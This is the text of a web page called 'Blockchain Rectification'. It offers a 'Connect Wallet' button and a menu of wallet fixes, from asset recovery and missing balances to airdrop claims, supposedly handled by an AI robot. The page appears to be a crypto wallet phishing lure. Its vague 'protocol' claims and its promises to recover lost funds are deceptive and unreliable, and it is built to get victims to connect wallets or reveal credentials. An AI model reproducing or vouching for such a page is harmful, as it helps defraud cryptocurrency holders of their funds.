 mr
1.045 +4.10% Binance Coin [BNB] $525.51 +8.16% USCoin [USDC] $ 1.00 -0.26% XRP [XRP] $0.444 +4.92% Luna [LUNA] $0.385 +13.73% Cardano [ADA] $0.369 +8.55% Dogecoin [DOGE] $0.112 +8.30% Polkadot [DOT] $6.214 +9.34% Crypto.com Chain [CRO] $0.0864 +4.4
Cryptocurrency Prices
Blockchain Rectification
Every digital artwork on Upside is authentic and truly unique. Blockchain
technology makes this new aproch to digital ownership possible.
Open and decentralized protocol for syncing various Wallets issues on
Secure Server. This is not an app but a protocol that establishes a remote
resolution between all noncustodial wallet
It is an online server which gets you across to every wallet representative
to enable effective complain and rectification of issues.
You will be on a chat with an Artificial Intelligence Robot with zero Human
interference.
Connect Wallet
Select Chain
Make Your Selection Below
Migration Issues
Click here for migration related issues
Assets Recovery
Click here for assets recovery issues
High Gas Fees
Click here for gas fee related issues.
Slippage Error
Click here for slippage rrlated error during trade.
Transaction Error
Click here for transaction related issues.
Cross Chain Transfer
Click here for cross chain bridge issues.
Staking Issues
click here for staking related issues.
Swap/Exchange
Click here for swap/exchange related issues.
Connect to Dapps
Click here for error while connecting to Dapps
Login Issues
Click here for issues while logging into your wallet.
Claim Airdrop
Click here for airdrop related issues.
NFTS Issues
Click here for NFTs minting/transfer related issues.
Missing/Irregular Balnace
Click here to recover lost/missing funds.
Whitelist Issues
Click here for whitelist related issues.
Transaction Delay
Click here for any issues related to transaction delayed.
Locked Account
Click here for issues related to account lock.
Trading Wallet Issues
Click here if you have problem with your trading wallet.
Unable To Buy Coins/Tokens
To trade crypto your account must be marked as a trusted
payment source.
Other Issues Not Listed
If you can't find the issue you are experiencing click here
Copyright © 2023 Blockchain Rectification . All rights reserved.
Privacy Policy • Terms of Service